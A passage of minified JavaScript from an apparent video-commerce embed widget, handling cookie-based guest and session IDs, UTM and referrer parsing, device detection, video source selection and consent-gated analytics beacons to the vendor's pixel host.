80%)",external:!0}],["--badge-highlight",{fallback:"#e50b69",external:!0}],["--button-color",{fallback:"var(--gradient)",external:!0}],["--button-font-color",{fallback:"var(--white)",external:!0}],["--primary-button-background",{fallback:"var(--button-color)",external:!0}],["--primary-button-color",{fallback:"var(--button-font-color)",external:!0}],["--primary-button-border-radius",{external:!0}],["--primary-button-font-family",{external:!0}],["--primary-button-animation"],["--primary-button-border",{fallback:"none",external:!0}],["--cta-button-animation",{external:!0}],["--cta-button-background",{external:!0}],["--cta-button-border",{external:!0}],["--cta-button-border-radius",{external:!0}],["--cta-button-color",{external:!0}],["--cta-button-font-size",{external:!0}],["--cta-button-font-weight",{external:!0}],["--cta-button-height",{external:!0}],["--cta-button-padding",{external:!0}],["--font-stack",{fallback:"Avenir Next, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif",external:!1}],["--font-color",{fallback:"var(--white)",external:!0}],["--font-family",{fallback:"var(--font-stack)",external:!0}],["--branding-text-align",{external:!0}],["--branding-text-color",{fallback:"inherit",external:!0}],["--ad-badge-background",{external:!0}],["--ad-badge-font-color",{external:!0}],["--title-color",{external:!0}],["--title-font-family",{external:!0}],["--title-font-size",{external:!0}],["--title-font-weight",{external:!0}],["--title-text-align",{external:!0}],["--player-deck-product-card-font-color",{external:!0,fallback:"var(--blk0)"}],["--player-deck-product-card-font-size",{external:!0}],["--player-deck-product-card-font-weight",{external:!0}],["--player-deck-product-card-discount-price-font-color",{external:!0}],["--scrollbar-thumb-color",{external:!1,fallback:"rgba(0, 0, 0, 0.16)"}],["--scrollbar-track-color",{external:!1,fallback:"rgba(0, 0, 0, 0.1)"}],["--product-card-image-object-fit",{external:!0,fallback:"cover"}]]},6038:function(e,t,n){"use strict";n.d(t,{t:function(){return r}});const r=n(12645).MB.fw_attr_ref},45652:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});var r=n(41964),i=n(94996),o=n(6038);function a(){try{let e=(0,i.Xu)(o.t)?.value;return"string"==typeof e&&(e=JSON.parse(e)),{_referrer_video_id:e?.video_id??"",_referrer_channel_id:e?.channel_id??"",_referrer_product_id:e?.product_id??"",referrer_origin:e?.origin??"",referrer_guest_id:e?.guest_id??"",_referrer_business_store_id:e?.business_store_id??""}}catch(e){return(0,r.vV)(e),{}}}},73045:function(e,t,n){"use strict";n.d(t,{C:function(){return r},j:function(){return i}});const r=(e,{video:t,appContext:n,params:r})=>{try{const i=new URL(e);return r?.page_url&&i.searchParams.set("fwreferrer-origin",r.page_url),n?.channel?.encoded_id&&i.searchParams.set("fwreferrer-channel-id",n?.channel?.encoded_id),t?.encoded_id&&i.searchParams.set("fwreferrer-video-id",t.encoded_id),n?.guestId&&i.searchParams.set("fwreferrer-guest-id",n?.guestId),i.href.replace(/=(?=&|$)/gm,"")}catch(t){return e}},i=e=>{try{const t=new URL(e);return{video_id:t.searchParams.get("fwreferrer-video-id"),channel_id:t.searchParams.get("fwreferrer-channel-id"),origin:t.searchParams.get("fwreferrer-origin"),guest_id:t.searchParams.get("fwreferrer-guest-id"),product_id:t.searchParams.get("fwreferrer-product-id"),business_store_id:t.searchParams.get("fwreferrer-business-store-id")}}catch(e){return null}}},93941:function(e,t,n){"use strict";n.d(t,{Cp:function(){return i.C},Nn:function(){return r.N},Do:function(){return u}});var r=n(45652),i=n(73045),o=n(74827),a=n(72760),c=n(94996),s=n(6038);function u(e){const t=(0,a.S)((0,i.j)(e));return(0,o.A)(t)||(0,c.f8)(s.t,JSON.stringify(t)),t}n(97961)},97961:function(e,t,n){"use strict";n.d(t,{P:function(){return o},t:function(){return a}});var r=n(40953),i=n(94996);function o(){let e;try{if(e=(0,i.Xu)(i.Ke.FW_UTM)?.value,!e)return;try{return JSON.parse(e)}catch{try{return JSON.parse(atob(e))}catch{return JSON.parse(decodeURIComponent(atob(e)))}}}catch(t){return void(0,r.logWarning)(t,{captureContext:{extra:{utms:(0,r.safeLogVariable)(e)}}})}}function a(e){if(Object.values(e).filter(Boolean).length>0)try{(0,i.f8)(i.Ke.FW_UTM,btoa(encodeURIComponent(JSON.stringify(Object.fromEntries(Object.entries(e).filter((([e,t])=>Boolean(t))))))))}catch(t){(0,r.logWarning)(t,{captureContext:{extra:{utms:(0,r.safeLogVariable)(e)}}})}}},7210:function(e,t,n){"use strict";n.d(t,{hr:function(){return l},bi:function(){return d},Iv:function(){return f}});var r=n(16309),i=n(11752),o=n(41964),a=n(12645),c=n(94996);const s=["essential","non-essential"],u=a.Q2.fw_consent;function d(e){(function(e){return!(!e||!s.includes(e))||((0,o.vV)(new Error(`Value ${e} provided for content is invalid. Allowed consents: ${s.join(", ")}`),{captureContext:{extra:{consent:e}}}),!1)})(e)&&(0,c.f8)(u,e)}function l(){return(0,c.Xu)(u)?.value}function f(e){const t=l(),n=(0,i.zz)((0,r.YI)().tracking_opt_in);return"non-essential"===e&&("essential"===t||n&&!t)}},98817:function(e,t,n){"use strict";n.d(t,{Ay:function(){return a},Bj:function(){return o},PD:function(){return d},XM:function(){return c},Y6:function(){return p},_A:function(){return i},k1:function(){return f},vJ:function(){return s},yH:function(){return l},yh:function(){return u}});var r=n(94996);function i(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGEMENT_TIMESTAMP)?.value}function o(){return(0,r.Xu)(r.Ke.FW_CHANNEL_ID)?.value}function a(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_VIDEO_ID)?.value}function c(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_LIVESTREAM_ID)?.value}function s(){return(0,r.Xu)(r.Ke.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID)?.value}function u(){return(0,r.Xu)(r.Ke.FW_BUSINESS_MEMBERSHIP_ID)}function d(){return(0,r.Xu)(r.Ke.FW_CHAT_CHANNEL_ID)?.value}function l(){return(0,r.Xu)(r.Ke.FW_SHOWROOM_ID)}function f(){return(0,r.Xu)(r.Ke.FW_ASSISTANCE_ID_WITH_ANSWER)?.value}function p(){return(0,r.Xu)(r.Ke.FW_LAST_AVA_ENGAGEMENT_WITH_ANSWER_TIMESTAMP)?.value}},29808:function(e,t,n){"use strict";n.d(t,{P:function(){return c}});var r=n(18987),i=n(41964),o=n(22210),a=n(11130);function c(e,t,n){const{expirationDate:c,domain:s=""}=n;try{if(!s)return(0,o.TV)(e,t,n);try{r.A.remove(e,{domain:s})}catch(e){}(0,a.Ai)(e);const i=s.split(".");for(let n=1;n<i.length;n++){const a=i.slice(-1*(n+1)).join(".");try{r.A.set(e,t,{domain:a,expires:c})}catch(e){}let s=!1;try{s=!!r.A.get(e)}catch(e){}try{r.A.remove(e,{domain:a,expires:c})}catch(e){}if(s){(0,o.TV)(e,t,{domain:a,expirationDate:c});break}}}catch(e){(0,i.vV)(e)}}},94996:function(e,t,n){"use strict";n.d(t,{Ke:function(){return x},ol:function(){return I},Xu:function(){return c},Yd:function(){return w},nS:function(){return y},ae:function(){return E},$9:function(){return S},j4:function(){return T},aH:function(){return C},sJ:function(){return O},Rc:function(){return k},y$:function(){return s},f8:function(){return b}});var r=n(41964),i=n(22210),o=n(81747),a=n(11130);function c(e){try{const t=(0,i.Ri)(e);if(t)try{const e=JSON.parse(t);if(e&&"object"==typeof e&&"value"in e)return e}catch(n){return(0,r.OG)("getCookieWithFallback: JSON parse failed, treating as raw string",{captureContext:{extra:{key:e,fetchedCookie:t,error:n instanceof Error?n.message:String(n)}}}),{value:t}}try{const t=(0,a.Wy)(e);if(t&&"object"==typeof t&&"value"in t)return t;if(!t){const t=(0,o.Lg)().getItem(e);if(t)return{value:t}}}catch(e){}return}catch(e){return void(0,r.vV)(e)}}function s(e,t=window?.location?.hostname){try{(0,i.zs)(e);let n=t;"fw_se"!==e||t||(n=window?.parent?.location?.hostname);const r=n.split(".");for(let t=1;t<r.length;t++){const n=r.slice(-1*(t+1)).join(".");try{(0,i.zs)(e,{domain:n})}catch(e){}}(0,a.Ai)(e)}catch(e){(0,r.vV)(e)}}var u=n(16309),d=n(11752),l=n(29808),f=n(94188),p=n(7767),_=n(70551);const h=63072e3;function m(e){return function(e,t){(0,_.A)(2,arguments);var n=(0,f.A)(t);return(0,p.A)(e,1e3*n)}(new Date,e??h)}function b(e,t,n={}){const{domain:o=window?.location?.hostname}=n;try{if(i.oR){const n={value:t,createTime:(new Date).toISOString()},r=JSON.stringify(n),a={expirationDate:m(24*(parseInt((0,u.YI)().cookies_days)||365)*60*60),domain:o};(0,u.YI)().cookies_root&&(0,d.WM)((0,u.YI)().cookies_root)?(0,i.TV)(e,r,a):(0,l.P)(e,r,a)}(0,a.SO)(e,t)}catch(n){(0,r.vV)(n,{captureContext:{extra:{key:e,value:t}}})}}var g=n(46063);function w(e){if(!e){const t=(0,g.pO)();try{if(!t)return;e=new window.URL(t).searchParams.get("fw_bmid")??void 0}catch(e){e instanceof TypeError&&e.message.includes("is not a constructor")?(0,r.FF)("Firework failed to persist Business Membership ID. See error:",e):(0,r.vV)(e,{captureContext:{extra:{url:t}}})}}e&&b(x.FW_BUSINESS_MEMBERSHIP_ID,e)}function y(e){b(x.FW_CHANNEL_ID,e)}var v=n(99739);function E(){const e=c(x.FW_GUEST_ID)?.value||(0,v.g)();e&&b(x.FW_GUEST_ID,e)}function S(e){b(x.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID,e)}function T(e){b(x.FW_LAST_ENGAGED_LIVESTREAM_ID,e)}function C(e){b(x.FW_LAST_ENGAGED_VIDEO_ID,e)}function O(){const e=(new Date).toISOString();b(x.FW_LAST_ENGAGEMENT_TIMESTAMP,e)}var x,I,A=n(97961);function k(){const e=(0,g.UA)(),t=(0,A.P)(),n={[I.SOURCE]:e[I.SOURCE]??t?.[I.SOURCE],[I.SUB_SOURCE]:e[I.SUB_SOURCE]??t?.[I.SUB_SOURCE],[I.MEDIUM]:e[I.MEDIUM]??t?.[I.MEDIUM],[I.CAMPAIGN]:e[I.CAMPAIGN]??t?.[I.CAMPAIGN],[I.CONTENT]:e[I.CONTENT]??t?.[I.CONTENT]};(0,A.t)(n)}!function(e){e.FW_CHAT_CHANNEL_ID="fw_cchid",e.FW_CHANNEL_ID="fw_chid",e.FW_GUEST_ID="fw_uid",e.FW_UTM="fw_utm",e.FW_LAST_ENGAGED_VIDEO_ID="fw_vid",e.FW_LAST_ENGAGED_LIVESTREAM_ID="fw_lid",e.FW_LAST_ENGAGED_ACTIVE_LIVESTREAM_ID="fw_laid",e.FW_LAST_ENGAGEMENT_TIMESTAMP="fw_lets",e.FW_BUSINESS_MEMBERSHIP_ID="fw_bmid",e.FW_SHOWROOM_ID="fw_dsid",e.FW_ASSISTANCE_ID_WITH_ANSWER="fw_asidwa",e.FW_LAST_AVA_ENGAGEMENT_WITH_ANSWER_TIMESTAMP="fw_laewats"}(x||(x={})),function(e){e.SOURCE="utm_source",e.SUB_SOURCE="utm_subsource",e.MEDIUM="utm_medium",e.CAMPAIGN="utm_campaign",e.CONTENT="utm_content"}(I||(I={}))},99559:function(e,t,n){"use strict";n.d(t,{Ww:function(){return l}});var r=n(99739),i=n(94996);let o=!1,a=null,c=!1,s=null;const u=e=>{if(!e||"string"!=typeof e)return!1;const t=e.trim();return!(!t||"null"===t||"undefined"===t)},d=e=>{a=e,(0,i.f8)(i.Ke.FW_GUEST_ID,e)},l=()=>{if(a&&u(a))return a;if(c&&s)return s;if(c)return a||(0,r.g)();c=!0;try{const e=(0,i.Xu)(i.Ke.FW_GUEST_ID)?.value;if(e&&u(e))return a=e.trim(),s=a,o||(d(a),o=!0),a;a=null,o=!1,c=!1,s=null,(0,i.y$)(i.Ke.FW_GUEST_ID),c=!0;const t=(0,r.g)();return s=t,d(t),t}finally{c=!1,s=null}}},51938:function(e,t,n){"use strict";n.d(t,{Do:function(){return r.Do},Ht:function(){return a.H},Nn:function(){return r.Nn},VT:function(){return o.VT},Ww:function(){return i.Ww},Zm:function(){return o.Zm},r1:function(){return o.r1},sD:function(){return o.sD}});var r=n(93941),i=n(99559),o=n(67885),a=n(12115)},5506:function(e,t,n){"use strict";n.d(t,{m:function(){return l}});var r=n(72760),i=n(12645),o=n(94996),a=n(15457),c=n(34825),s=n(64081),u=n(97327),d=n(67123);const l=()=>{const{now:e}=(0,u.J)();return(0,r.S)({platform:(0,c.uo)(),product:(0,d.Z)(),product_version:(0,s.xH)("RELEASE_VERSION")??"v20260127.1-hotfix-hotfix",track_version:(0,s.xH)("TRACK_VERSION")??"2.0",client_event_time:e,os_name:(0,a.R0)(),host:document.location.host,_business_id:(0,o.Xu)(i.MB.fw_bid)?.value})}},97327:function(e,t,n){"use strict";n.d(t,{J:function(){return r}});const r=()=>{const e=new Date,t=new Date(e.valueOf()-60*e.getTimezoneOffset()*1e3);return{now:e.toISOString().replace("Z",""),nowLocal:t.toISOString().replace("Z","")}}},67123:function(e,t,n){"use strict";n.d(t,{H:function(){return i},Z:function(){return o}});var r=n(64081);const i="undefined"!=typeof window?window.navigator.language:void 0;function o(){return(0,r.xH)("PRODUCT")||"embed.web.naboo"}},67885:function(e,t,n){"use strict";n.d(t,{VT:function(){return o},r1:function(){return a},Zm:function(){return s.Z},JF:function(){return c.J},sD:function(){return r.s}});n(19315);var r=n(1997),i=n(33895);const o=e=>{const{appContext:t}=e,{appContextType:n}=t??{};switch(n){case i.Vb.CHANNEL_CONTEXT_TYPE:{const{channelId:e,pageUrl:r}=t??{};return{app_context_type:n,channel_id:e,context:i.ob.CONTEXT_CHANNEL,page_url:r}}case i.Vb.VIDEO_DETAIL_CONTEXT_TYPE:return{app_context_type:n,context:i.ob.CONTEXT_VIDEO_DETAIL};default:return t&&"trackingData"in t?t.trackingData:void 0}},a=({appContext:e})=>{switch(e?.appContextType){case i.Vb.CHANNEL_CONTEXT_TYPE:{const{channelId:t,pageUrl:n}=e;return{app_context_type:e.appContextType,_channel_id:t,context:i.ob.CONTEXT_CHANNEL,page_url:n}}case i.Vb.VIDEO_DETAIL_CONTEXT_TYPE:return{app_context_type:e.appContextType,context:i.ob.CONTEXT_VIDEO_DETAIL};default:return e?.trackingDataPixel}};var c=n(97327),s=n(67123)},19315:function(e,t,n){"use strict";n.d(t,{m:function(){return C}});var r=n(8906),i=n(25418),o=n(40953),a=n(72760),c=n(7210),s=n(94996),u=n(86285),d=n(90618),l=n(16309),f=n(33557),p=n(45652),_=n(97961),h=n(46063),m=n(87037),b=n(97327),g=n(67123);const w=()=>{const e=(0,m.MB)((0,h.pO)()??""),{nowLocal:t}=(0,b.J)(),n=(0,d.getBackendExperimentsForTracking)(),r=n?.map((e=>({_experiment_id:e.experiment_id,variant_value:e.variant_value,base_experiment_type:e.base_experiment_type,name:e.name})));return(0,a.S)({locale:g.H,page_load_id:(0,f.WL)((0,f.jf)().getState()),ext_guest_id:(0,l.YI)().ext_guest_id,page_url:e,client_local_time:t,user_consent_level:(0,c.hr)(),tests:(0,u.B0)(),experiments:r,...(0,_.P)(),...(0,p.N)()})};var y=n(74827),v=n(41964),E=n(64081);const S=({path:e,data:t,host:n})=>{if(n||(n=(0,l.YI)().api_host_tracking??(0,E.xH)("PIXEL_HOST")??"https://p2.fwpixel.com"??""),navigator.sendBeacon)try{const r=JSON.stringify(t);r||(0,v.vV)(new Error("Empty tracking data"),{captureContext:{extra:{data:(0,o.safeLogVariable)(t)}}});const i=new FormData;if(i.append("_json",encodeURI(r)),(0,y.A)(i.get("_json")))throw Error("Empty payload");const a=`${n}${e}`,c=navigator.sendBeacon(a,i);return Promise.resolve(c)}catch(e){let n=e;return e instanceof Error||(n=new Error(e)),(0,v.vV)(new Error(`sendBeacon failed: ${n.message}`),{captureContext:{extra:{_json:(0,o.safeLogVariable)(t)}}}),Promise.reject()}return Promise.reject()};var T=n(5506);async function C({endpoint:e,data:t={},host:n}){if(e.isUserEngagement&&((0,s.sJ)(),t?.event_properties?._video_id&&((0,s.aH)(t?.event_properties?._video_id),t?.event_properties?._live_stream_id&&((0,s.j4)(t?.event_properties?._live_stream_id),t?.event_properties?.live_stream_status===r.WD.ACTIVE&&(0,s.$9)(t?.event_properties?._live_stream_id)))),(0,c.Iv)(e.consent))return;const u=(0,T.m)(),d={...u,event_properties:{...w(),product_version:u.product_version}},l=(0,a.S)((0,i.A)({},d,t));return(0,o.logInfoCollapsed)(`Pixel ${e.url}`,l),S({path:e.url,data:l,host:n})}},1997:function(e,t,n){"use strict";n.d(t,{s:function(){return l}});var r=n(25418),i=n(72760),o=n(12115),a=n(5506),c=n(99559);const s=()=>{const e=(0,c.Ww)();return(0,i.S)({guest_id:e,visitor_id:e})},u=e=>(0,i.S)({session_id:e.id,session_type:e.type,event_properties:{session_count:e.session_count}});var d=n(19315);async function l({endpoint:e,data:t={},host:n}){const c=(0,o.H)();if(!c)return;const l={...(0,a.m)()},f=(0,i.S)((0,r.A)({},l,u(c),s(),t));return(0,d.m)({endpoint:e,data:f,host:n})}},12115:function(e,t,n){"use strict";n.d(t,{H:function(){return l}});var r=n(99739),i=n(98817),o=n(41964),a=n(12645),c=n(94996);const s=a.Tr.fw_se,u="fws2",d=18e5,l=()=>{const e=(()=>{let e;try{if(e=(0,c.Xu)(s)?.value,e){const t=e.split(".");return{version:t[0],id:t[1],session_count:parseInt(t[2]),type:"embed_session",started_at:parseInt(t[3])}}}catch(t){(0,o.OG)(t.message,{captureContext:{extra:{storedSession:e}}})}return null})();if(e&&(e=>{if(e.version!==u)return!1;const t=(new Date).getTime(),n=(0,i._A)(),r=n&&Date.parse(n);return!!(r&&t-r<d)||t-e.started_at<d})(e))return e;{const t=((e=0)=>({id:(0,r.g)(),started_at:(new Date).getTime(),type:"embed_session",version:u,session_count:e+1}))(e?.session_count);return(()=>{try{(0,c.y$)(s)}catch(e){}})(),(e=>{try{const t=`${e.version}.${e.id}.${e.session_count}.${e.started_at}`;(0,c.f8)(s,t)}catch(e){}})(t),t}}},18040:function(e,t,n){"use strict";n.d(t,{DL:function(){return r.DL},FN:function(){return r.FN},HT:function(){return r.HT},J_:function(){return r.J_},KW:function(){return r.KW},Mv:function(){return r.Mv},Rk:function(){return r.Rk},bC:function(){return r.bC},e5:function(){return r.e5},gR:function(){return r.gR},qN:function(){return r.qN},t8:function(){return r.t8},vY:function(){return r.vY}});var r=n(63297)},63297:function(e,t,n){"use strict";var r,i,o,a,c,s,u,d,l,f,p,_,h;n.d(t,{DL:function(){return _},FN:function(){return f},HT:function(){return s},J_:function(){return m},KW:function(){return d},Mv:function(){return i},Rk:function(){return l},bC:function(){return h},e5:function(){return b},gR:function(){return u},qN:function(){return o},t8:function(){return a},vY:function(){return r}}),function(e){e.EMBED_FEED="embed_feed",e.STORYBLOCK="storyblock",e.STORYLINK="storylink",e.HEROUNIT="herounit",e.CHANNEL_BUTTON="channel_button",e.ADD_TO_CALENDAR="add_to_calendar",e.SHARE="share",e.PROGRAMMATIC="programmatic",e.SHOWROOM_SCHEDULE="showroom_schedule",e.PLAYER="player",e.UNKNOWN="unknown",e.VIDEO_CHAT="video_chat"}(r||(r={})),function(e){e.ADD_TO_CALENDAR="add_to_calendar",e.CAROUSEL="carousel",e.CIRCLE_STORIES="circle_stories",e.DYNAMIC_CAROUSEL="dynamic_carousel",e.HORIZONTAL_CAROUSEL="horizontal_carousel",e.PLAYER_DECK="player_deck",e.GRID="grid",e.HERO="hero",e.PLAYER="player",e.SHARE="share",e.SHOWROOM_SCHEDULE="showroom_schedule",e.STORYBLOCK="storyblock",e.STORYBLOCK_PRODUCT_GALLERY="storyblock_product_gallery",e.STORYLINK="storylink",e.VERTICAL_STORIES="vertical_stories"}(i||(i={})),function(e){e.TOP_LEFT="top-left",e.TOP_RIGHT="top-right",e.BOTTOM_LEFT="bottom-left",e.BOTTOM_RIGHT="bottom-right"}(o||(o={})),function(e){e.ALWAYS="always",e.FULLSCREEN="fullscreen",e.NEVER="never"}(a||(a={})),function(e){e.DEFAULT="default",e.BLANK="_blank",e.SELF="_self",e.MODAL="_modal",e.IFRAME="_iframe",e.FALSE="false"}(c||(c={})),function(e){e.HASH="hash",e.QUERY="query",e.FALSE="false"}(s||(s={})),function(e){e.BAG="bag",e.CART="cart"}(u||(u={})),function(e){e.OFF="off",e.CHAT="chat",e.ACTIVE="active",e.TRUE="true"}(d||(d={})),function(e){e.CIRCLE="circle",e.SQUARE="square",e.RECTANGLE="rectangle"}(l||(l={})),function(e){e.Vertical="vertical",e.Horizontal="horizontal",e.Disabled="false"}(f||(f={})),function(e){e.AUTO_EMBED_SHOPIFY="auto_embed_shopify",e.RECIPE_CONFIG="recipe_config",e.COHORT_CONFIG="cohort_config"}(p||(p={})),function(e){e.MEDIUM="medium",e.LARGE="large",e.SMALL="small"}(_||(_={})),function(e){e.TOP="top",e.BOTTOM="bottom",e.FALSE="false"}(h||(h={}));const m=e=>e?.type===r.STORYBLOCK,b=e=>e?.type===r.PLAYER},15457:function(e,t,n){"use strict";n.d(t,{FP:function(){return r.FP},H8:function(){return a},QK:function(){return r.QK},R0:function(){return r.R0},X5:function(){return r.X5},gm:function(){return c},m0:function(){return o},nr:function(){return s},oB:function(){return r.oB},un:function(){return i}});var r=n(83784);const i="iOS"===(0,r.R0)(),o="Android"===(0,r.R0)(),a=((0,r.R0)(),(0,r.R0)(),(0,r.R0)(),"Chrome"===(0,r.X5)()),c="Firefox"===(0,r.X5)(),s="Safari"===(0,r.X5)();(0,r.X5)(),(0,r.X5)(),(0,r.X5)(),(0,r.X5)()},83784:function(e,t,n){"use strict";n.d(t,{FP:function(){return o},QK:function(){return s},R0:function(){return r},X5:function(){return i},dX:function(){return u},me:function(){return c},oB:function(){return a}});const r=()=>{if("undefined"==typeof window)return;const e=window.navigator.userAgent,t=window.navigator.platform;return-1!==["Macintosh","MacIntel","MacPPC","Mac68K","darwin"].indexOf(t)?"MacOS":-1!==["iPhone","iPad","iPod"].indexOf(t)?"iOS":-1!==["Win32","Win64","Windows","WinCE"].indexOf(t)?"Windows":/Android/.test(e)?"Android":/Linux/.test(t)?"Linux":void 0},i=()=>{if("undefined"==typeof window)return;const{userAgent:e}=window.navigator;return e.search("MSIE")>=0?"IE":e.search("Edg")>=0?"Edge":e.search("Firefox")>=0||e.search("FxiOS")>=0?"Firefox":e.search("Opera")>=0||e.search("OPR")>=0?"Opera":e.search("MicroMessenger")>=0?"WeChat":e.search("Chrome")>=0?"Chrome":e.search("CriOS")>=0||e.search("Safari")>=0?"Safari":void 0},o=()=>{let e=!1;var t;return t=navigator.userAgent||navigator.vendor,(window.innerWidth<=360||/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0),e};var a;!function(e){e.MAGENTO="magento",e.SHOPIFY="shopify"}(a||(a={}));const c=()=>{if("undefined"==typeof window)return!1;const e=window.navigator.userAgent||"",t=/Android/.test(e)&&(/(WebView|wv|Version\/[\d.]+)/i.test(e)||!/Samsung|Firefox|Opera|Edge/i.test(e)&&!/Mobile Safari\/[\d.]+$/i.test(e)),n=/iPhone|iPad|iPod/.test(e)&&!/Safari/.test(e)&&!!window.webkit&&!!window.webkit.messageHandlers;return t||n},s=()=>{if("undefined"!=typeof window)return Element.Methods?a.MAGENTO:window.Shopify?a.SHOPIFY:void 0},u=()=>{if("undefined"==typeof window)return!1;const e=window.navigator.userAgent||"";return/iPhone|iPad|iPod/.test(e)&&/Safari/.test(e)&&/Mobile/.test(e)&&!/CriOS/.test(e)&&!/FxiOS/.test(e)}},49972:function(e,t,n){"use strict";n.d(t,{h:function(){return s}});var r=n(15888),i=n(53087);const o={h264:"video/mp4",hevc:"video/mp4"},a={h264:"avc1.42E01E",hevc:"hvc1"},c=e=>e.file_url.includes("default_event_trailer");const s=(e,t)=>{const n=e.video_files||[],s=function(e){const t=e.video_files||[];return t.every(c)?t.filter((e=>!e.has_watermark)):t.filter((t=>!(t.has_watermark||c(t)||!((0,i.Q)(e)&&"horizontal"===t.video_file_type||!(0,i.Q)(e)&&"vertical"===t.video_file_type))))}(e).map((e=>({src:(0,r.ue)(e.file_url,t),type:o[e.format||""]||null,codecs:a[e.format||""]||null,placeholder_blur_hash:e.placeholder_blur_hash||null,placeholder_url:e.placeholder_url?(0,r.ue)(e.placeholder_url,t):null})));if(!s.some((e=>e.type===a.h264))&&e.download_url){const i=n.find((t=>e.download_url===t.file_url));s.push({src:(0,r.ue)(e.download_url,t),type:o.h264,codecs:null,placeholder_blur_hash:i?.placeholder_blur_hash||null,placeholder_url:i?.placeholder_url?(0,r.ue)(i?.placeholder_url,t):null})}return s}},77881:function(e,t,n){"use strict";n.d(t,{W:function(){return r}});const r=10},98836:function(e,t,n){"use strict";n.d(t,{$:function(){return o},p:function(){return _}});var r=n(24139),i=n(33895);const o=({appContextType:e,params:t,channel:n})=>(t.channel||t.channel_id)&&t.playlist?t.channel_id&&!n?null:{type:r.D$.PLAYLIST,username:t.channel??n?.username,playlistId:t.playlist,firstVideoId:t.video||t.video_id,maxVideos:e===i.Vb.EMBED_GRID_CONTEXT_TYPE?void 0:t.max_videos}:null;var a=n(17402);const c=[["productGroupId","productId"],["asin","bsin"],["gtin","gtin8","gtin12","gtin13","gtin14","upc"],["mpn"],["sku"]];function s(){const e=document.querySelectorAll('script[type="application/ld+json"]'),t=[];return e.forEach((e=>{const n=function(e){try{const t=JSON.parse(e.textContent||"");if(Array.isArray(t))return t.filter((e=>e&&"object"==typeof e));if(t&&"object"==typeof t)return[t]}catch{}return[]}(e);t.push(...n)})),t}function u(e,t){if(t in e)return{value:e[t],actualField:t};const n=t.toLowerCase();for(const[t,r]of Object.entries(e))if(t.toLowerCase()===n)return{value:r,actualField:t};return null}function d(e,t){for(const r of e){const e=u(r,t);if(e&&("string"==typeof(n=e.value)?n.trim().length>0:"number"==typeof n))return{value:String(e.value),field:e.actualField}}var n;return null}function l(e){if("{{product.id}}"===e){const e=window._fwn?.productData?.product_ext_id;if(e)return e;return function(){const e=s();for(const t of c)for(const n of t){const t=d(e,n);if(t)return t}return{value:null,field:null}}().value??void 0}return e}var f=n(22804),p=n(15853);const _=({appContextType:e,params:t,channel:n})=>{const o=(0,a.useMemo)((()=>Object.keys(t).some((e=>e.startsWith("cohort_")))),[t]),c=t.channel||n?.username,s=l(t.skus);return(0,a.useMemo)((()=>{const n={firstVideoId:t.video||t.video_id,initialVideoId:t.player_scroll_to_video_id,maxVideos:e===i.Vb.EMBED_GRID_CONTEXT_TYPE?void 0:t.max_videos};if(t.channel||t.channel_id||t.showroom_id){if(t.showroom_id)return[{...n,type:r.D$.SHOWROOM_SCHEDULE,showroomId:t.showroom_id}];if(t.channel_id&&!c)return 